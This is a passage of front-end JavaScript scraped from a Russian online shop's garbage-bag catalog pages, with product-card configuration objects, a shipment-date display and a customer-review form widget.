Y':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_146_9538110dc78e309449ec11f1558cbb64 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'146','NAME':'Мешки для мусора 120 л, 20 мкм, рул. 50 шт, ПНД, черные, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-50-shtuk-pvd-chernye-25-mkm/','PICT':{'ID':'18138980','TIMESTAMP_X':'23.06.2025 18:49:11','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'22368','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/4cb','FILE_NAME':'dsgfxyvxpvk3l9i5yif3jqw93638doiv.jpg','ORIGINAL_NAME':'GreenClean Экономка 120 литров, в рулоне 50 штук, ПНД, 20 мкм, размер 65_100, черные_.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'5a8581c649626581075586cd3d8f8240','SRC':'/upload/iblock/4cb/dsgfxyvxpvk3l9i5yif3jqw93638doiv.jpg','UNSAFE_SRC':'/upload/iblock/4cb/dsgfxyvxpvk3l9i5yif3jqw93638doiv.jpg','SAFE_SRC':'/upload/iblock/4cb/dsgfxyvxpvk3l9i5yif3jqw93638doiv.jpg','ALT':'Мешки для мусора 120 л, 20 мкм, рул. 50 шт, ПНД, черные, GreenClean','TITLE':'Мешки для мусора 120 л, 20 мкм, рул. 50 шт, ПНД, черные, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999801','STEP_QUANTITY':'6','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'268.5','UNROUND_PRICE':'268.5','BASE_PRICE':'268.5','PRICE':'268.5','ID':'110','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'268.50','RATIO_BASE_PRICE':'1611','PRINT_RATIO_BASE_PRICE':'1 611','PRINT_PRICE':'268.50','RATIO_PRICE':'1611','PRINT_RATIO_PRICE':'1 611','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'6'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'140':{'ID':'140','RATIO':'6','IS_DEFAULT':'Y','PRODUCT_ID':'146'}},'ITEM_MEASURE_RATIO_SELECTED':'140','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_146_9538110dc78e309449ec11f1558cbb64','PICT_ID':'bx_1458320515_146_9538110dc78e309449ec11f1558cbb64_pict','PICT_SLIDER_ID':'bx_1458320515_146_9538110dc78e309449ec11f1558cbb64_pict_slider','QUANTITY_ID':'bx_1458320515_146_9538110dc78e309449ec11f1558cbb64_quantity','QUANTITY_UP_ID':'bx_1458320515_146_9538110dc78e309449ec11f1558cbb64_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_146_9538110dc78e309449ec11f1558cbb64_quant_down','PRICE_ID':'bx_1458320515_146_9538110dc78e309449ec11f1558cbb64_price','PRICE_OLD_ID':'bx_1458320515_146_9538110dc78e309449ec11f1558cbb64_price_old','PRICE_TOTAL_ID':'bx_1458320515_146_9538110dc78e309449ec11f1558cbb64_price_total','BUY_ID':'bx_1458320515_146_9538110dc78e309449ec11f1558cbb64_buy_link','BASKET_PROP_DIV':'bx_1458320515_146_9538110dc78e309449ec11f1558cbb64_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_146_9538110dc78e309449ec11f1558cbb64_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_146_9538110dc78e309449ec11f1558cbb64_not_avail','COMPARE_LINK_ID':'bx_1458320515_146_9538110dc78e309449ec11f1558cbb64_compare_link','SUBSCRIBE_ID':'bx_1458320515_146_9538110dc78e309449ec11f1558cbb64_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_13346_4bf02e1f84aef588a4b8f438a1e90367 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13346','NAME':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, красные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack51957660/','PICT':{'ID':'18182','TIMESTAMP_X':'25.06.2024 00:12:47','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'31855','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/bd4','FILE_NAME':'bd464edfbf48795fcfb92c573016be49.jpg','ORIGINAL_NAME':'Красные 30 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'3c101060837027b75d24c8d20db5674a','SRC':'/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg','UNSAFE_SRC':'/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg','SAFE_SRC':'/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg','ALT':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, красные','TITLE':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, красные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'45.9','UNROUND_PRICE':'45.9','BASE_PRICE':'45.9','PRICE':'45.9','ID':'1319','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'45.90','RATIO_BASE_PRICE':'45.9','PRINT_RATIO_BASE_PRICE':'45.90','PRINT_PRICE':'45.90','RATIO_PRICE':'45.9','PRINT_RATIO_PRICE':'45.90','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'671':{'ID':'671','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13346'}},'ITEM_MEASURE_RATIO_SELECTED':'671','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_13346_4bf02e1f84aef588a4b8f438a1e90367','PICT_ID':'bx_1458320515_13346_4bf02e1f84aef588a4b8f438a1e90367_pict','PICT_SLIDER_ID':'bx_1458320515_13346_4bf02e1f84aef588a4b8f438a1e90367_pict_slider','QUANTITY_ID':'bx_1458320515_13346_4bf02e1f84aef588a4b8f438a1e90367_quantity','QUANTITY_UP_ID':'bx_1458320515_13346_4bf02e1f84aef588a4b8f438a1e90367_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_13346_4bf02e1f84aef588a4b8f438a1e90367_quant_down','PRICE_ID':'bx_1458320515_13346_4bf02e1f84aef588a4b8f438a1e90367_price','PRICE_OLD_ID':'bx_1458320515_13346_4bf02e1f84aef588a4b8f438a1e90367_price_old','PRICE_TOTAL_ID':'bx_1458320515_13346_4bf02e1f84aef588a4b8f438a1e90367_price_total','BUY_ID':'bx_1458320515_13346_4bf02e1f84aef588a4b8f438a1e90367_buy_link','BASKET_PROP_DIV':'bx_1458320515_13346_4bf02e1f84aef588a4b8f438a1e90367_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_13346_4bf02e1f84aef588a4b8f438a1e90367_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_13346_4bf02e1f84aef588a4b8f438a1e90367_not_avail','COMPARE_LINK_ID':'bx_1458320515_13346_4bf02e1f84aef588a4b8f438a1e90367_compare_link','SUBSCRIBE_ID':'bx_1458320515_13346_4bf02e1f84aef588a4b8f438a1e90367_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_1458320515_9bosi1 = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'','NavPageNomer':'','NavNum':'9bosi1'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'carousel.77f6e6f0e7692212a2c77d7b8a6897fa77d9ea217038c0ee62e3c89493f7d1b5',
        ajaxId: '',
        parameters: '[base64]/[base64].d904855ae45d55c95211275890301783b7d29d76169f3eb72544ae822baf7cd0',
        container: 'container-9bosi1',
    });
</script>
<script>
	// $('#bmhouse-add-button').click(function(){
	// 	$('.bmhouse-comments-form').hide();
	// 	$('.section__summary--form-success').show();
	// });

	function hideSummaryForm() {
		$('.bmhouse-comments-form').hide();
		$('.overlay').hide();
		$('.section__summary--form-success').hide();
	}

	$('.summary_show_btn').click(function (e) {
		e.preventDefault();
		$('.bmhouse-comments-form').show();
		$('.overlay').show();
	});

	$('.summary_hide_btn').click(function (e) {
		e.preventDefault();
		hideSummaryForm();
	});

	$('.overlay').click(function (e) {
		e.preventDefault();
		hideSummaryForm();
	});

	$("#bmhouse-comments-show-more-comments").click(function(){
	    console.log(1);
	   $(".bmhouse-comment-right").removeClass("hidden");
    });

	$(document).keyup(function (e) {
		if (e.keyCode === 27) {
			hideSummaryForm();
		}
	});
</script>

<script>
    $("#bmhouse-comments-show-more-comments").click(function(){
        console.log(1);
        $(".bmhouse-comment-right").removeClass("hidden");
    });
</script>

<script>
// function myRecaptchaCallback() {
	// $( '#bmhouse-comment-captcha-span #myRecaptcha div:first' ).css( 'border', '0' );
// }

// var widgetId1;
// var onloadCallback = function() {
// widgetId1 = grecaptcha.render('myRecaptcha', {
	// 'sitekey' : '6LesRMsUAAAAALGH0-U8bASWviecPgMO9kfv_R7K',
	// 'theme' : 'light'
// });
// };

function RecaptchafreeSubmitForm() {
    $( '.g-recaptcha div:first' ).css( 'border', '0' );
};

$( document ).ready(
	function ()
	{
		$( '#bmhouse-scroll-to-add-button' ).click(
			function ()
			{
				var formOffsetTop = $( '#bmhouse-comments .bmhouse-comments-form' ).offset().top - 110;

				$( 'html, body' ).animate(
					{
						scrollTop: formOffsetTop
					},
					500
				);
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).mouseover(
			function ()
			{
				var overedRating = $( this ).data( 'rating' );

				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'bmhouse-comments-form-rating-star-hover' );

				for ( var i = 1; i <= overedRating; i++ )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating-star[data-rating="' + i + '"]' ).addClass( 'bmhouse-comments-form-rating-star-hover' );
				}
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).click(
			function ()
			{
				$( '#bmhouse-comments .bmhouse-comments-form-rating' ).css( 'border-color', '#fff' );

				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'active' );
				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'selected' );
				$( this ).addClass( 'selected' );

				var clickedRating = $( this ).data( 'rating' );

				for ( var i = 1; i <= clickedRating; i++ )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating-star[data-rating="' + i + '"]' ).addClass( 'active' );
				}
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating' ).mouseleave(
			function ()
			{
				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).each(
					function ( index, element )
					{
						if ( !$( element ).hasClass( 'active' ) )
						{
							$( element ).removeClass( 'bmhouse-comments-form-rating-star-hover' );
						}
					}
				);

			}
		);

		$(document).on("click", "#bmhouse-add-button", 
			function ()
			{
				var name = $( '#bmhouse-comment-name' ).val();
				var rating = $( '#bmhouse-comments .bmhouse-comments-form-rating-star.selected' ).data( 'rating' );
				var text = $( '#bmhouse-comment-text' ).val();

				var email = '';
				var phone = '';
				var advantage = '';
				var disadvantage = '';

				var imagesIds = '';
				if ( $( '#bmhouse-comment-images img' ).length > 0 )
				{
					$( '#bmhouse-comment-images img' ).each(
						function ( index, element )
						{
							var imageId = $( element ).data( 'id' );

							if ( imagesIds )
							{
								imagesIds += ',';
							}

							imagesIds += imageId;
						}
					);
				}

				var needScroll = !$( this ).hasClass( 'with-moderation' );

				var error = false;

				if ( !name )
				{
					$( '#bmhouse-comment-name' ).css( 'border-color', 'red' );
					error = true;
				}

				if ( !rating )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating' ).css( 'border-color', 'red' );
					error = true;
				}

				if ( !text )
				{
					$( '#bmhouse-comment-text' ).css( 'border-color', 'red' );
					error = true;
				}

				//var response = grecaptcha.getResponse(widgetId1);
				//if(response.length == 0){ 
					//$( '#bmhouse-comment-captcha-span #myRecaptcha div:first' ).css( 'border', '1px solid red' );
					//error = true; 
				//} 

				if ( $( '#bmhouse-comment-email' ).length )
				{
					email = $( '#bmhouse-comment-email' ).val();

					if ( $( '#bmhouse-comment-email' ).hasClass( 'bmhouse-required' ) && !email )
					{
						$( '#bmhouse-comment-email' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-phone' ).length )
				{
					phone = $( '#bmhouse-comment-phone' ).val();

					if ( $( '#bmhouse-comment-phone' ).hasClass( 'bmhouse-required' ) && !phone )
					{
						$( '#bmhouse-comment-phone' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-advantage' ).length )
				{
					advantage = $( '#bmhouse-comment-advantage' ).val();

					if ( $( '#bmhouse-comment-advantage' ).hasClass( 'bmhouse-required' ) && !advantage )
					{
						$( '#bmhouse-comment-advantage' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-disadvantage' ).length )
				{
					disadvantage = $( '#bmhouse-comment-disadvantage' ).val();

					if ( $( '#bmhouse-comment-disadvantage' ).hasClass( 'bmhouse-required' ) && !disadvantage )
					{
						$( '#bmhouse-comment-disadvantage' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( !error )
				{
					var info = $( this ).parent();
					var loadingText = $( this ).data( 'loading-text' );
					var successText = $( this ).data( 'success-text' );
					var failText = $( this ).data( 'fail-text' );

					info.html( loadingText );

					var url = $( '#bmhouse-comment-url' ).val();

					$.post(
						'/bitrix/components/bmhouse/comments/ajax.php',
						{
							NAME: name,
							RATING: rating,
							TEXT: text,
							URL: url,
							IMAGES_IDS: imagesIds,
							EMAIL: email,
							PHONE: phone,
							ADVANTAGE: advantage,
							DISADVANTAGE: disadvantage,
						},
						function ( data )
						{
							if ( data == 'success' )
							{
								info.html( successText );
								info.css( 'color', 'green' );
								info.css( 'font-weight', 'bold' );
								$( '.g-recaptcha div:first' ).css( 'border', '0' );

								var commentsBlockOffset = $( '#bmhouse-comments .bmhouse-comments-block' ).offset().top - 110;

								if ( needScroll )
								{
									$( 'html, body' ).animate(
										{
											scrollTop: commentsBlockOffset
										},
										1000
									);

									$.post(
										'',
										function ( d )
										{
											$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
										}
									);
								}
							}
							else
							{
								info.html( failText );
								info.css( 'color', 'red' );
								info.css( 'font-weight', 'bold' );
								$( '.g-recaptcha div:first' ).css( 'border', '0' );
							}
						}
					);
				}
			}
		);

		$( '#bmhouse-comment-name, #bmhouse-comment-text, .bmhouse-required' ).keyup(
			function ()
			{
				$( this ).css( 'border-color', '#1c9331' );
			}
		);

		$( 'body' ).on(
			'change',
			'.bmhouse-comment-image',
			function ()
			{
				var counter = $( '#bmhouse-comment-images form' ).length;

				$( '#bmhouse-comment-image-form-' + counter ).submit();
				$( this ).remove();
				$( '#bmhouse-comment-image-form-' + counter + ' .bmhouse-comments-form-item' ).append( '<span>' + $( '#bmhouse-comment-image-form-' + counter ).data( 'loading-text' ) + '</span>' );
			}
		);

		$( '#hidden-frame' ).on(
			'load',
			function ()
			{

				if ( $( '#bmhouse-comment-images input[type="file"]' ).length == 0 )
				{
					var pic = $( '#hidden-frame' ).contents().find( 'body' ).html();
					var length = $( '#bmhouse-comment-images form' ).length;
					$( '#bmhouse-comment-image-form-' + length + ' .bmhouse-comments-form-item span' ).remove();
					$( '#bmhouse-comment-image-form-' + length + ' .bmhouse-comments-form-item' ).append( pic );

					var nextCounter = length + 1;
					var loadingText = $( '#bmhouse-comment-image-form-' + length ).data( 'loading-text' );

					var additionalImageForm = '';
					additionalImageForm += '<form id="bmhouse-comment-image-form-' + nextCounter + '" method="post" enctype="multipart/form-data" action="/bitrix/components/bmhouse/comments/upload_file.php" target="hidden-frame" data-loading-text="' + loadingText + '">';
					additionalImageForm += '<div class="bmhouse-comments-form-item">';
					additionalImageForm += '<label></label>';
					additionalImageForm += '<input type="file" id="bmhouse-comment-image-' + nextCounter + '" class="bmhouse-comment-image" name="image" />';
					additionalImageForm += '</div></form>';

					$( '#bmhouse-comment-images' ).append( additionalImageForm );
				}
			}
		);

		$( '#bmhouse-comments' ).on(
			'click',
			' .bmhouse-comment-image img',
			function ()
			{
				$( this ).toggleClass( 'active' );
			}
		);

		$( '.bmhouse-comments-stat' ).click(
			function ()
			{
				if ( !$( this ).hasClass( 'active' ) )
				{
					var rating = $( this ).data( 'rating' );

					$( '.bmhouse-comments-stat' ).removeClass( 'active' );
					$( this ).addClass( 'active' );

					$( '.bmhouse-comment' ).addClass( 'hidden' );
					$( '.bmhouse-comment[data-rating="' + rating + '"]' ).removeClass( 'hidden' );

					$( '#bmhouse-comments-show-more-comments' ).hide();
				}
				else
				{
					$( '.bmhouse-comments-stat' ).removeClass( 'active' );
					$( '.bmhouse-comment' ).removeClass( 'hidden' );

					if ( $( '.bmhouse-comment[data-page="2"]' ).length > 0 )
					{
						$( '#bmhouse-comments-show-more-comments' ).show();

						$( '.bmhouse-comment' ).addClass( 'hidden' );
						$( '.bmhouse-comment[data-page="1"]' ).removeClass( 'hidden' );
					}
				}
			}
		);

		$( '#bmhouse-comments' ).on(
			'click',
			'#bmhouse-comments-show-more-comments',
			function ()
			{
				var visibleCount = $( '.bmhouse-comment:visible' ).length;
				var currentPage = $( '.bmhouse-comment:visible' ).eq( visibleCount - 1 ).data( 'page' );
				var nextPage = currentPage + 1;

				$( '.bmhouse-comment[data-page="' + nextPage + '"]' ).removeClass( 'hidden' );

				if ( $( '.bmhouse-comment[data-page="' + ( nextPage + 1 ) + '"]' ).length == 0 )
				{
					$( this ).hide();
				}
			}
		);

		$( 'body' ).on(
			'click',
			'.bmhouse-comment-vote-up, .bmhouse-comment-vote-down',
			function ()
			{
				if ( !$( this ).hasClass( 'disabled' ) )
				{
					var commentId = $( this ).data( 'id' );
					var vote = $( this ).data( 'vote' );

					if ( commentId && vote )
					{
						$.post(
							'/bitrix/components/bmhouse/comments/ajax_vote.php',
							{
								COMMENT_ID: commentId,
								VOTE: vote
							}
						);

						var val = parseInt( $( this ).find( 'span' ).text() );
						val++;
						$( this ).find( 'span' ).text( val );

						$( this ).parent().find( 'a' ).addClass( 'disabled' );
					}
				}
			}
		);

		$( 'body' ).on(
			'click',
			'.bmhouse-comment-moderation a',
			function ()
			{
				var id = $( this ).data( 'id' );
				var action = $( this ).data( 'action' );
				var confirmMessage = $( this ).data( 'confirm-message' );

				var canDo = true;
				if ( action == 'DELETE' )
				{
					canDo = confirm( confirmMessage );
				}

				if ( canDo )
				{
					$.post(
						'/bitrix/admin/bmhouse_comments_options_ajax.php',
						{
							ID: id,
							ACTION: action
						},
						function ()
						{
							$.post(
								'',
								function ( d )
								{
									$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
								}
							);
						}
					);
				}
			}
		);

		$( 'body' ).on(
			'click',
			'#bmhouse-comments .bmhouse-comment-answer-add a',
			function ()
			{
				var id = $( this ).data( 'id' );
				var text = $( this ).parent().find( 'textarea' ).val();

				$.post(
					'/bitrix/admin/bmhouse_comments_options_ajax.php',
					{
						ID: id,
						ACTION: 'ANSWER',
						TEXT: text
					},
					function ()
					{
						$.post(
							'',
							function ( d )
							{
								$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
							}
						);
					}
				);
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-sort a' ).click(
			function ()
			{
				if ( $( this ).hasClass( 'bmhouse-comments-sort-active' ) )
				{
					return false;
				}

				$( '#bmhouse-comments .bmhouse-comments-sort a.bmhouse-comments-sort-active' ).removeClass( 'bmhouse-comments-sort-active' );
				$( this ).addClass( 'bmhouse-comments-sort-active' );

				var type = $( this ).data( 'type' );

				$.post(
					'',
					{
						TYPE: type
					},
					function ( d )
					{
						$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
					}
				);
			}
		);
	}
);
</script><script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_3261_22e805950720723b89c8f43a23b6f668 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'3261','NAME':'Мешки для мусора 30л, 8 мкм, в рулоне 25 штук, черные, 50х60 см, ХИТ','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-25-shtuk-pnd-chernye-8-mkm-mirpack/','PICT':{'ID':'38584','TIMESTAMP_X':'25.06.2024 00:03:19','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'107742','CONTENT_TYPE':'image/png','SUBDIR':'iblock/f31','FILE_NAME':'mjra5kktk9ev7brasbtko9opvgds2t9x.png','ORIGINAL_NAME':'3025xit.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'d01064b5a922cd457fd0aad2b37ab989','SRC':'/upload/iblock/f31/mjra5kktk9ev7brasbtko9opvgds2t9x.png','UNSAFE_SRC':'/upload/iblock/f31/mjra5kktk9ev7brasbtko9opvgds2t9x.png','SAFE_SRC':'/upload/iblock/f31/mjra5kktk9ev7brasbtko9opvgds2t9x.png','ALT':'Мешки для мусора 30л, 8 мкм, в рулоне 25 штук, черные, 50х60 см, ХИТ','TITLE':'Мешки для мусора 30л, 8 мкм, в рулоне 25 штук, черные, 50х60 см, ХИТ'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'45','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.51','UNROUND_PRICE':'26.51','BASE_PRICE':'26.51','PRICE':'26.51','ID':'301','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.51','RATIO_BASE_PRICE':'1192.95','PRINT_RATIO_BASE_PRICE':'1 192.95','PRINT_PRICE':'26.51','RATIO_PRICE':'1192.95','PRINT_RATIO_PRICE':'1 